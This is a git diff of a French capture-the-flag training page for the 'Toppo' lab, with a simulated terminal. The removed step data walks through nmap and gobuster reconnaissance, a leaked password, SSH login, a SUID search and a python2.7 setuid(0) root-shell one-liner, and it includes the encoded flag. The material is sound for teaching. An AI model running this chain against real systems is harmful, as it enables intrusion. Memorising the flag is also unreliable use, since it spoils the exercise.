


==== commit a952c810: "Update lab-toppo-complete.html" ====
--- a/lab-toppo-complete.html
+++ b/lab-toppo-complete.html
@@ -6,10 +6,11 @@
 <title>Toppo — Chaîne complète</title>
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="lab.css?v=4">
-<!-- Le thème "vrai terminal Kali/BackTrack" (fond noir, entête bordeaux,
-     police terminal, palette de prompt) vit désormais dans lab.css, partagé
-     par tous les cours du hub — plus de surcouche locale ici. -->
+<link rel="stylesheet" href="lab.css?v=7">
+<style>
+  /* Ajustement local : la classe .dim dans les sorties dynamiques du shell */
+  .sim-line .o.dim{color:var(--term-dim);}
+</style>
 </head>
 <body>
 
@@ -326,14 +327,14 @@
 
     <section id="practice">
       <h2 class="section-title">Terminal d'entraînement</h2>
-      <p class="section-intro">Rejoue la chaîne complète, commande par commande. Le shell change d'utilisateur au fur et à mesure — comme sur la vraie machine.</p>
+      <p class="section-intro">Rejoue la chaîne complète, commande par commande. Le shell change d'utilisateur au fur et à mesure — comme sur la vraie machine. Explore librement : tu peux te balader dans l'arborescence, lire d'autres fichiers, rater des commandes.</p>
 
       <div class="term-launch">
         <button class="term-launch-btn" id="term-open-btn" type="button">
           <span class="term-launch-dot"></span>
           Ouvrir le terminal
         </button>
-        <p class="term-launch-sub">Plein écran · shell simulé · historique ↑ / ↓</p>
+        <p class="term-launch-sub">Plein écran · shell simulé · historique ↑ / ↓ · explore librement</p>
       </div>
     </section>
 
@@ -344,6 +345,7 @@
     </footer>
   </div>
 
+  <!-- ============================ TERMINAL PLEIN ÉCRAN ============================ -->
   <div class="term-fullscreen" id="term-fullscreen">
     <div class="term-fs-header">
       <div class="term-fs-headrow">
@@ -370,13 +372,14 @@
         <span class="item">Cible <strong id="ib-target">192.168.56.102</strong></span>
         <span class="item">Attaquant <strong id="ib-attacker">192.168.56.101</strong></span>
       </div>
+      <div class="term-findings" id="term-findings" aria-label="Informations découvertes pendant l'exercice"></div>
       <div class="phase-track" id="phase-track"></div>
       <div class="term-progress">
         <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
-        <span class="term-progress-label" id="sim-progress">étape 1/6</span>
+        <span class="term-progress-label" id="sim-progress">score 0.0/20</span>
       </div>
       <div class="term-fs-consigne" id="term-fs-consigne">
-        <span class="consigne-tag" id="consigne-tag">Consigne</span>
+        <span class="consigne-tag" id="consigne-tag">Objectif</span>
         <span class="consigne-text" id="consigne-text">—</span>
       </div>
     </div>
@@ -384,16 +387,16 @@
     <div class="sim-body" id="sim-body">
       <div class="sim-line sim-inputline" id="sim-inputline">
         <span class="p" id="sim-prompt-label">$</span>
-        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
+        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
       </div>
     </div>
 
     <div class="term-fs-footer">
       <div class="sim-hint-box" id="sim-hint-box"></div>
       <div class="sim-controls">
-        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
-        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
-        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
+        <button class="sim-btn" id="sim-hint-btn" type="button">💡 Indice</button>
+        <button class="sim-btn" id="sim-solution-btn" type="button">🔍 Solution</button>
+        <button class="sim-btn" id="sim-reset-btn" type="button">↺ Recommencer</button>
         <form class="flag-form" id="flag-form" autocomplete="off" novalidate>
           <span class="flag-icon" aria-hidden="true">⚑</span>
           <input id="flag-input" class="flag-input" type="text" placeholder="0wnedlab{…}" aria-label="Flag à valider" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" maxlength="120" name="flag-answer-not-stored">
@@ -404,7 +407,7 @@
     </div>
   </div>
 
-
+  <!-- ============================ MODALE FLAG ============================ -->
   <div class="flag-modal" id="flag-modal" role="dialog" aria-modal="true" aria-labelledby="flag-modal-title" aria-hidden="true">
     <canvas class="flag-confetti" id="flag-confetti" aria-hidden="true"></canvas>
     <div class="flag-card" id="flag-card">
@@ -441,249 +444,453 @@
     </div>
   </div>
 
-<script>
-  // Validation du flag : on ne stocke qu'une empreinte salée (SHA-256), jamais le flag en clair.
-  const FLAG_SALT = "toppo\u00b7lab\u00b7v1\u00b7";
-  const FLAG_HASH = "805303268a2f81cbeec3a0d2321bda4f1bd28a8905570d4d1018b4fc30ca1030";
-</script>
-<script>
-  const steps = [
-    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
-      task:"Lance une reconnaissance complète de la cible.",
-      accepted:["nmap -sv -sc 192.168.56.102"],
-      hint:"-sV + -sC + IP.",
-      hint2:"nmap -sV -sC 192.168.56.102",
-      note:"nmap -sV -sC &lt;cible&gt; → ports, versions, scripts NSE.",
-      output:[
-        {t:"Starting Nmap 7.99 ( https://nmap.org ) at 2026-09-23 05:58 -0400", c:"o"},
-        {t:"Nmap scan report for 192.168.56.102", c:"o"},
-        {t:"Host is up (0.00023s latency).", c:"o"},
-        {t:"Not shown: 997 closed tcp ports (reset)", c:"o"},
-        {t:"PORT    STATE SERVICE VERSION", c:"o"},
-        {t:"22/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)", c:"o", id:"hl-ssh"},
-        {t:"80/tcp  open  http    Apache httpd 2.4.10 ((Debian))", c:"o", id:"hl-http"},
-        {t:"|_http-title: Clean Blog - Start Bootstrap Theme", c:"o"},
-        {t:"111/tcp open  rpcbind 2-4 (RPC #100000)", c:"o"},
-        {t:"MAC Address: 08:00:27:32:ED:29 (Oracle VirtualBox virtual NIC)", c:"o"},
-        {t:"Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel", c:"o"},
-        {t:"", c:"o"},
-        {t:"Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .", c:"o"},
-        {t:"Nmap done: 1 IP address (1 host up) scanned in 7.41 seconds", c:"o"}
-      ] },
-
-    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
-      task:"Énumère les répertoires web de la cible.",
-      accepted:["gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt"],
-      hint:"Outil : gobuster. Mode : dir. -u URL. -w wordlist.",
-      hint2:"gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt",
-      note:"gobuster dir -u &lt;URL&gt; -w &lt;wordlist&gt; → liste des répertoires/fichiers accessibles.",
-      output:[
-        {t:"===============================================================", c:"o"},
-        {t:"Gobuster v3.8.2", c:"o"},
-        {t:"===============================================================", c:"o"},
-        {t:"[+] Url:                     http://192.168.56.102", c:"o"},
-        {t:"[+] Method:                  GET", c:"o"},
-        {t:"[+] Threads:                 10", c:"o"},
-        {t:"[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt", c:"o"},
-        {t:"===============================================================", c:"o"},
-        {t:"Starting gobuster in directory enumeration mode", c:"o"},
-        {t:"===============================================================", c:"o"},
-        {t:"img                  (Status: 301) [Size: 314] [--> http://192.168.56.102/img/]", c:"o"},
-        {t:"mail                 (Status: 301) [Size: 315] [--> http://192.168.56.102/mail/]", c:"o"},
-        {t:"admin                (Status: 301) [Size: 316] [--> http://192.168.56.102/admin/]", c:"o", id:"hl-admin"},
-        {t:"css                  (Status: 301) [Size: 314] [--> http://192.168.56.102/css/]", c:"o"},
-        {t:"manual               (Status: 301) [Size: 317] [--> http://192.168.56.102/manual/]", c:"o"},
-        {t:"js                   (Status: 301) [Size: 313] [--> http://192.168.56.102/js/]", c:"o"},
-        {t:"vendor               (Status: 301) [Size: 317] [--> http://192.168.56.102/vendor/]", c:"o"},
-        {t:"LICENSE              (Status: 200) [Size: 1093]", c:"ok"},
-        {t:"server-status        (Status: 403) [Size: 302]", c:"err"},
-        {t:"Progress: 220558 / 220558 (100.00%)", c:"o"},
-        {t:"===============================================================", c:"o"},
-        {t:"Finished", c:"o"},
-        {t:"===============================================================", c:"o"}
-      ] },
-
-    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
-      task:"Lis le fichier d'indices exposé dans /admin/.",
-      accepted:["curl http://192.168.56.102/admin/notes.txt"],
-      hint:"curl + URL complète du fichier notes.txt trouvé dans /admin/.",
-      hint2:"curl http://192.168.56.102/admin/notes.txt",
-      note:"curl &lt;URL&gt; → récupère le contenu brut d'un fichier exposé.",
-      output:[
-        {t:"Note to myself :", c:"o"},
-        {t:"I need to change my password :/", c:"o"},
-        {t:"12345ted123 is too outdated but the technology isn't my thing", c:"ok", id:"hl-pass"},
-        {t:"i prefer go fishing or watching soccer .", c:"o"}
-      ] },
-
-    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
-      task:"Connecte-toi en SSH avec l'utilisateur trouvé.",
-      accepted:["ssh ted@192.168.56.102"],
-      hint:"ssh + utilisateur (ted) + @ + IP.",
-      hint2:"ssh ted@192.168.56.102",
-      note:"ssh &lt;user&gt;@&lt;IP&gt; → connexion distante. La clé d'hôte sera d'abord demandée.",
-      output:[
-        {t:"The authenticity of host '192.168.56.102' can't be established.", c:"o"},
-        {t:"ED25519 key fingerprint is: SHA256:vJgmhqKOmHq0Mb0plSTyOdzw6GenPEkZkch+PIVozzw", c:"o"},
-        {t:"Are you sure you want to continue connecting (yes/no/[fingerprint])? ", c:"o"}
-      ] },
-
-    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"",
-      task:"Accepte l'empreinte de la clé d'hôte pour poursuivre la connexion.",
-      accepted:["yes"],
-      hint:"Il faut répondre explicitement par écrit, pas juste appuyer sur Entrée.",
-      hint2:"yes",
-      note:"Tape yes pour faire confiance à cette clé d'hôte et l'ajouter à known_hosts.",
-      output:[
-        {t:"Warning: Permanently added '192.168.56.102' (ED25519) to the list of known hosts.", c:"o"},
-        {t:"ted@192.168.56.102's password: ", c:"o"}
-      ] },
-
-    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"", mask:true,
-      task:"Saisis le mot de passe de ted trouvé dans notes.txt.",
-      accepted:["12345ted123"],
-      hint:"C'est le mot de passe repéré dans le fichier notes.txt à l'étape précédente.",
-      hint2:"12345ted123",
-      note:"La saisie du mot de passe n'est jamais affichée en clair dans un vrai terminal SSH.",
-      output:[
-        {t:"Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY.", c:"o"},
-        {t:"Last login: Sun Apr 15 12:33:00 2018 from 192.168.0.29", c:"o"}
-      ] },
-
-    { kind:"type", phase:"post-exploitation", context:"ted@Toppo", prompt:"$",
-      task:"Cherche les binaires SUID sur la machine.",
-      accepted:["find / -perm -4000 -type f 2>/dev/null"],
-      hint:"find / -perm -4000 -type f, avec 2>/dev/null pour cacher les erreurs de permission.",
-      hint2:"find / -perm -4000 -type f 2>/dev/null",
-      note:"find / -perm -4000 -type f 2>/dev/null → liste tous les binaires SUID root.",
-      output:[
-        {t:"/sbin/mount.nfs", c:"o"},
-        {t:"/usr/sbin/exim4", c:"o"},
-        {t:"/usr/lib/eject/dmcrypt-get-device", c:"o"},
-        {t:"/usr/lib/dbus-1.0/dbus-daemon-launch-helper", c:"o"},
-        {t:"/usr/lib/openssh/ssh-keysign", c:"o"},
-        {t:"/usr/bin/gpasswd", c:"o"},
-        {t:"/usr/bin/newgrp", c:"o"},
-        {t:"/usr/bin/python2.7", c:"flag", id:"hl-suid"},
-        {t:"/usr/bin/chsh", c:"o"},
-        {t:"/usr/bin/at", c:"o"},
-        {t:"/usr/bin/mawk", c:"o"},
-        {t:"/usr/bin/chfn", c:"o"},
-        {t:"/usr/bin/procmail", c:"o"},
-        {t:"/usr/bin/passwd", c:"o"},
-        {t:"/bin/su", c:"o"},
-        {t:"/bin/umount", c:"o"},
-        {t:"/bin/mount", c:"o"}
-      ] },
-
-    { kind:"type", phase:"post-exploitation", context:"ted@Toppo", prompt:"$",
-      task:"Exploite le SUID anormal pour obtenir un shell root.",
-      accepted:["python2.7 -c 'import os; os.setuid(0); os.system(\"/bin/bash\")'"],
-      hint:"Utilise python2.7 avec -c et une commande qui appelle setuid(0) puis lance /bin/bash.",
-      hint2:"python2.7 -c 'import os; os.setuid(0); os.system(\"/bin/bash\")'",
-      note:"Un interpréteur SUID root permet de forcer setuid(0) et de lancer un shell root.",
-      output:[
-        {t:"root@Toppo:~# ", c:"ok"},
-        {t:"uid=0(root) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)", c:"ok"}
-      ] },
-
-    { kind:"type", phase:"post-exploitation", context:"root@Toppo", prompt:"#",
-      task:"Lis le flag final.",
-      accepted:["cat /root/flag.txt"],
-      hint:"cat + le chemin du fichier dans /root/.",
-      hint2:"cat /root/flag.txt",
-      note:"Le flag final est dans /root/flag.txt.",
-      output:[
-        {t:"_________                                  ", c:"flag"},
-        {t:"|  _   _  |                                 ", c:"flag"},
-        {t:"|_/ | | \\_|.--.   _ .--.   _ .--.    .--.   ", c:"flag"},
-        {t:"    | |  / .'`\\ \\[ '/'`\\ \\[ '/'`\\ \\/ .'`\\ \\ ", c:"flag"},
-        {t:"   _| |_ | \\__. | | \\__/ | | \\__/ || \\__. | ", c:"flag"},
-        {t:"  |_____| '.__.'  | ;.__/  | ;.__/  '.__.'  ", c:"flag"},
-        {t:"                 [__|     [__|              ", c:"flag"},
-        {t:"", c:"flag"},
-        {enc:"Q29uZ3JhdHVsYXRpb25zICEgdGhlcmUgaXMgeW91ciBmbGFnIDogMHduZWRsYWJ7cDRzc2kwbl9jMG1lX3dpdGhfcHJhY3QxY2V9", c:"flag"}
-      ] }
-  ];
-
-  let freeContext = "root@Toppo";
-  const freeCommands = {
-    "root@Toppo": {
-      "whoami": [{t:"root", c:"ok"}],
-      "id": [{t:"uid=0(root) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)", c:"ok"}],
-      "ls /root/": [
-        {t:"flag.txt  .bashrc  .profile", c:"o"}
-      ],
-      "ls -la /root/": [
-        {t:"total 24", c:"o"},
-        {t:"drwx------  2 root root 4096 Apr 15  2018 .", c:"o"},
-        {t:"drwxr-xr-x 21 root root 4096 Apr 15  2018 ..", c:"o"},
-        {t:"-rw-------  1 root root   53 Apr 15  2018 .bash_history", c:"o"},
-        {t:"-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc", c:"o"},
-        {t:"-rw-r--r--  1 root root  397 Apr 15  2018 flag.txt", c:"o"},
-        {t:"-rw-r--r--  1 root root  140 Nov 19  2007 .profile", c:"o"}
-      ],
-      "cat /root/flag.txt": [
-        {enc:"MHduZWRsYWJ7cDRzc2kwbl9jMG1lX3dpdGhfcHJhY3QxY2V9", c:"flag"}
-      ],
-      "uname -a": [
-        {t:"Linux Toppo 3.16.0-4-586 #1 Debian 3.16.51-3 (2017-12-13) i686 GNU/Linux", c:"o"}
-      ],
-      "cat /etc/issue": [
-        {t:"Debian GNU/Linux 8 \\n \\l", c:"o"}
-      ],
-      "hostname -I": [
-        {t:"192.168.56.102", c:"o"}
-      ],
-      "ls -la /etc/cron*": [
-        {t:"-rw-r--r-- 1 root root  722 Jun  7  2015 /etc/crontab", c:"o"},
-        {t:"", c:"o"},
-        {t:"/etc/cron.d:", c:"o"},
-        {t:"total 20", c:"o"},
-        {t:"drwxr-xr-x  2 root root 4096 Apr 15  2018 .", c:"o"},
-        {t:"drwxr-xr-x 90 root root 4096 Apr 15  2018 ..", c:"o"},
-        {t:"-rw-r--r--  1 root root  244 Dec 28  2014 anacron", c:"o"},
-        {t:"-rw-r--r--  1 root root  661 Jan  5  2018 php5", c:"o"},
-        {t:"-rw-r--r--  1 root root  102 Jun  7  2015 .placeholder", c:"o"},
-        {t:"", c:"o"},
-        {t:"/etc/cron.daily:", c:"o"},
-        {t:"total 72", c:"o"},
-        {t:"drwxr-xr-x  2 root root 4096 Apr 15  2018 .", c:"o"},
-        {t:"drwxr-xr-x 90 root root 4096 Apr 15  2018 ..", c:"o"},
-        {t:"-rwxr-xr-x  1 root root  311 Dec 28  2014 0anacron", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root  625 Mar 31  2018 apache2", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root 15000 Dec 11  2016 apt", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root  314 Nov  8  2014 aptitude", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root  355 Oct 17  2014 bsdmainutils", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root 1597 May  2  2016 dpkg", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root 4125 Feb 10  2018 exim4-base", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root   89 Nov  8  2014 logrotate", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root 1293 Dec 31  2014 man-db", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root  435 Jun 13  2013 mlocate", c:"ok"},
-        {t:"-rwxr-xr-x  1 root root  249 May 17  2017 passwd", c:"ok"},
-        {t:"-rw-r--r--  1 root root  102 Jun  7  2015 .placeholder", c:"o"},
-        {t:"", c:"o"},
-        {t:"/etc/cron.hourly:", c:"o"},
-        {t:"total 12", c:"o"},
-        {t:"drwxr-xr-x  2 root root 4096 Apr 15  2018 .", c:"o"},
-        {t:"drwxr-xr-x 90 root root 4096 Apr 15  2018 ..", c:"o"},
-        {t:"-rw-r--r--  1 root root  102 Jun  7  2015 .placeholder", c:"o"}
-      ],
-      "history": [
-        {t:"    1  whoami", c:"o"},
-        {t:"    2  id", c:"o"},
-        {t:"    3  uname -a", c:"o"},
-        {t:"    4  ls -la /root/", c:"o"},
-        {t:"    5  cat /root/flag.txt", c:"o"},
-        {t:"    6  history", c:"o"}
-      ],
-      "exit": {t:"logout", c:"o"}
-    }
-  };
-
-  let freeHintHtml = "Session root ouverte. Tape <strong style=\"color:#e0c060\">whoami</strong>, <strong style=\"color:#e0c060\">id</strong>, <strong style=\"color:#e0c060\">uname -a</strong>, <strong style=\"color:#e0c060\">ls -la /etc/cron*</strong> ou <strong style=\"color:#e0c060\">cat /root/flag.txt</strong>.";
-</script>
